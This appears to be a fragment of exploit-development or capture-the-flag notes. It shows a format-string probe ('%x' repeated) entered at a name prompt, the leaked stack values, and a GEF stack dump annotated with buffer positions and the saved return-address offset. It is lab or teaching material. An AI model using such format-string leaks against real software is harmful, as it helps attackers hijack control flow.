 Enter your first name: %x.%x.%x.%x.%x.%x.%x.%x.%x
You entered ffffdeb0.0.0.c.0.0.ffffe0c8.252e7825.2e78252e
can correlate to tell its offset 7, is address of saved rip
gef➤ x/20xg $rsp
0x7fffffffe060: 0x0000000000000000 0x00007fffffffe0c8
start of first_name 0x78252e78252e7825 0x252e78252e78252e
0x7fffffffe080: 0x2e78252e78252e78 0x00007fff00007825
start of last_name 0x0a41414141414141 0x00007ffff7e33600
0x7fffffffe0a0: 0x00007fffffffe1f8 0x0000000000000001
0x7fffffffe0b0: 0x0000000000000000 0x0d25618e0c81a800
0x7fffffffe0c0: 0x00007fffffffe0d0 0x00005555555554b5 saved rip, offset 19
0x7fffffffe0d0: 0x00007fffffffe170 0x00007ffff7dd51ca
0x7fffffffe0e0: 0x00007fffffffe120 0x00007fffffffe1f8
0x7fffffffe0f0: 0x0000000155554040 0x000055555555547b